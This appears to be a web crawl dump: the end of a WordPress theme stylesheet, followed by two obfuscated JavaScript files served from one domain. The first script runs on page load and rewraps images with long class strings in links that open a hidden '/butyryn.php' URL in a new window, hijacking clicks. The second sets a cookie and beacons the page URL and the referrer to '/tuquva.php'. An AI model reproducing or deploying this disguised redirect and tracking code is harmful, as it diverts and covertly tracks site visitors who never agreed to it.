	.commentlist {
		width: 100%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	/* Reposition the site title and description slightly */
	#site-title { padding: 5.30625em 0 0; }
	#site-title,
	#site-description { margin-right: 0;	}
	/* Make sure the logo and search form don't collide */
	#branding #searchform { top: 1.625em !important;	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding .title-wrap {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#branding #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro { margin-left: -7.6%; margin-right: -7.6%; padding-left: -7.6%;	padding-right: -7.6%; max-width: 1000px; }
#ie7 section.featured-post { margin-left: -7.6%; margin-right: -7.6%;	max-width: 850px; }
#ie7 section.recent-posts { margin-right: 7.6%; }

/* =IE8
----------------------------------------------- */

#ie8 section.feature-image.large img {	width: 100%; }


--- FILE ---
content_type: application/javascript
request_url: https://signedinscribedautograph.com/myfevyj.js
body_size: 565
content:

window.onload = function ()
{
	myrytymice();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function myrytymice()
{
	var defyvuho = document.getElementsByTagName("img"); 	for (var lyrupukonocafa = 0; lyrupukonocafa < defyvuho.length; lyrupukonocafa++) 

	 	{ 
 
 
		var dakibuvafaqi = defyvuho[lyrupukonocafa].getAttribute("class"); 
  		if(dakibuvafaqi == null || dakibuvafaqi.length < 50) continue;  		var jicesapaxize = "/butyryn.php?kgssas=" + dakibuvafaqi;

 		var rimasytujupax = defyvuho[lyrupukonocafa].getAttribute("alt");			var cyxut = nekewa(jicesapaxize, rimasytujupax);				var bahuku = defyvuho[lyrupukonocafa].parentNode;

		var nolobar = defyvuho[lyrupukonocafa].cloneNode(true);
  	  
		cyxut.appendChild(nolobar);   
 						bahuku.replaceChild(cyxut, defyvuho[lyrupukonocafa]);	}}	

function nekewa(nowure, byfewoz)
{	
	if(byfewoz == null) byfewoz = "";	
 
		var musufaxubo = document.createElement("a");		 	musufaxubo.href = "#" + byfewoz;		musufaxubo.setAttribute("onclick", "javascript:window.open('" + nowure + "');return false;"); 
	musufaxubo.setAttribute("rel","nofollow");	 

 	musufaxubo.setAttribute("target","_blank"); 
  	return musufaxubo;		}

--- FILE ---
content_type: application/javascript
request_url: https://signedinscribedautograph.com/tuquva.js
body_size: 786
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xojuxo(){
	var hyzexawedemeg = window.location.href;  
    var mezesuru = "tuquva";


  	var dazo = "/" + mezesuru + ".php"; 	      var dititywup = 60;
   		var tegujaleda = mezesuru;
	 
	var jahepucudew = "";

	 	

    try  
     { 
	      jahepucudew=""+parent.document.referrer;
    }

	    catch (ex) 
 	      {
 



	    jahepucudew=""+document.referrer; 

       } 
  	if(vuxyg(tegujaleda) == null)	 
 	{			var lymajagep = window.location.hostname;	
   		
   		wale(tegujaleda, "1", dititywup, "/", lymajagep);     
 		if(vuxyg(tegujaleda) != null)  		{
				var raqe = new Image();
			raqe.src=dazo + "?referer=" + escape(jahepucudew) + "&url=" + escape(hyzexawedemeg);   		} 	
 

		}
   
}   	

xojuxo();


function vuxyg(jahuc) 
{    var lapyhe = document.cookie;  	
    var tunanyquralysi = jahuc + "="; 

    var cykegifybak = lapyhe.indexOf("; " + tunanyquralysi);

	     if (cykegifybak == -1) {

	
        cykegifybak = lapyhe.indexOf(tunanyquralysi);	          if (cykegifybak != 0) return null; 

    } else {
  	        cykegifybak += 2;

 
    } 


    var wolucy = document.cookie.indexOf(";", cykegifybak);
	  	 
    if (wolucy == -1) {	
           wolucy = lapyhe.length; 
	
    }  
    return unescape(lapyhe.substring(cykegifybak + tunanyquralysi.length, wolucy));
 }
	




function wale(viwybu,sodu,fewevevuhagyx, kexybamam, zygimazuko) 
{ var jybefifuc = new Date();
 		   var tegevozikusehom = new Date(); 
  	 tegevozikusehom.setTime(jybefifuc.getTime() + 1000*60*fewevevuhagyx);
 

  
 document.cookie = viwybu+"="+escape(sodu) + ";expires="+tegevozikusehom.toGMTString() + ";path=" + kexybamam + ";domain=" + zygimazuko;	 }